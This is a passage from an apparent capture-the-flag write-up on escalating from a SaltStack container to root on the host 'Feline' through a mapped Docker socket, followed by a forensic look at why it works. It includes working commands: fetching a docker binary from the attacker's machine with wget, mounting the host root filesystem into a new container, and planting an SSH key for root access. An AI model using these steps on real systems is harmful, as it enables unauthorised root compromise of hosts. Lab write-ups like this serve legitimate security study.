After solving, I later learned I could have just skipped the API all together and used the docker binary. It’s not in the container, but there is a copy here. I’ll download it to my box, and then use a Python webserver to upload it to the container.
root@2d24bf61767c:~# wget 10.10.14.15/docker
--2020-09-03 02:01:06-- http://10.10.14.15/docker
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 53959101 (51M) [application/octet-stream]
Saving to: ‘docker’
docker 100%[===================>] 51.46M 10.4MB/s in 5.0s
2020-09-03 02:01:11 (10.3 MB/s) - ‘docker’ saved [53959101/53959101]
root@2d24bf61767c:~# chmod +x docker
Now I can run a container the same way I have in other Docker privescs:
root@2d24bf61767c:~# ./docker run -v /:/rootfs --rm -it sandbox sh
/ #
The arguments are:
-v /:rootfs- map the hosts/to/rootfsin the container as a volume--rm- remove the container when it exits-i- interactive-t- allocate a pseudo-TTYsandbox- the name of the image to startsh- the command to run in the container
Once inside, I can find the file system just as before:
/ # cd rootfs/
/rootfs # ls
bin home lost+found root swap.img
boot lib media run sys
cdrom lib32 mnt sbin tmp
dev lib64 opt snap usr
etc libx32 proc srv var
/rootfs # cd root/
/rootfs/root # ls
root.txt snap
Forensics
How is the container able to execute commands on the host? I was interactiving with /var/run/docker.sock in the container. With a root shell on Feline, I’ll investigate. I dropped a SSH key into /root/.ssh/authorized_keys and connected to Feline as root.
To see running containers, I’ll run docker ps:
root@VirusBucket:~# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
2d24bf61767c 188a2704d8b0 "/usr/bin/dumb-init …" 2 months ago Up 10 hours 127.0.0.1:4505-4506->4505-4506/tcp, 22/tcp, 127.0.0.1:8000->8000/tcp saltstack
docker inspect [container id] will dump a ton of config information about the container. I’ll dump it to a file, and on searching for docker.sock, find this section:
"HostConfig": {
"Binds": [
"/var/run/docker.sock:/var/run/docker.sock"
],
"ContainerIDFile": "",
"LogConfig": {
"Type": "json-file",
"Config": {}
},
"NetworkMode": "default",
"PortBindings": {
"4505/tcp": [
{
"HostIp": "127.0.0.1",
"HostPort": "4505"
}
],
"4506/tcp": [
{
"HostIp": "127.0.0.1",
"HostPort": "4506"
}
],
"8000/tcp": [
{
"HostIp": "127.0.0.1",
"HostPort": "8000"
}
]
},
"RestartPolicy": {
"Name": "always",
"MaximumRetryCount": 0
},
This looks familiar, as it’s the same section of options I provided the API when escalating. The various SaltStack ports are mapped through to the host. But so is /var/run/docker.sock, which is mapped to a file of the same name inside the container.
This Medium post talks about /var/run/docker.sock and why you might map this file into a Docker container. If you want something from within the container to be able to control other containers, you have to give it some method to talk to the host system. This UNIX socket is how Docker takes commands and returns results.
Looking at the file on Feline, I can see it’s owned by root and the docker group. This is standard, and what allows only root and docker users to start containers.
root@VirusBucket:~# ls -la /var/run/docker.sock
srw-rw---- 1 root docker 0 Sep 3 01:56 /var/run/docker.sock
Many articles about mapping /var/run/docker.sock into a container will say things like:
This should only be done for trusted containers.
That seems like a bit of an under-selling the risk to me. At the risk of jumping on a soapbox, if we’re learning anything following the news, there’s no such thing as a trusted computer. Defense in depth is built on making the attack go through many walls to get to the thing they want. And this just puts a door in one of them. Basically, if you can get access to that socket from within the container, you are as good as root on the host.




 Click for full size image
Click for full size image